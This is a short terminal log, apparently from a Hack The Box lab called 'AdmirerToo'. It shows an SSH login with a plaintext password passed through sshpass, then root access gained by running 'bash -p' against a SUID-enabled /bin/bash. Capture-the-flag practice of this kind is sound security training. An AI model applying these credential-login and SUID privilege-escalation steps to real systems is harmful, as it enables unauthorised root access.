 ┌──(rebick㉿rebickPC)-[~/…/HtB/AdmirerToo/exploits/phpggc]
└─$ sshpass -p 'bQ3u7^AxzcB7qAsxE3' ssh jennifer@10.10.11.137
Linux admirertoo 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
No mail.
Last login: Tue May 31 02:37:53 2022 from 10.10.14.230
-bash-5.0$ whoami
jennifer
-bash-5.0$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
-bash-5.0$ bash -p
bash-5.0# whoami
root
bash-5.0#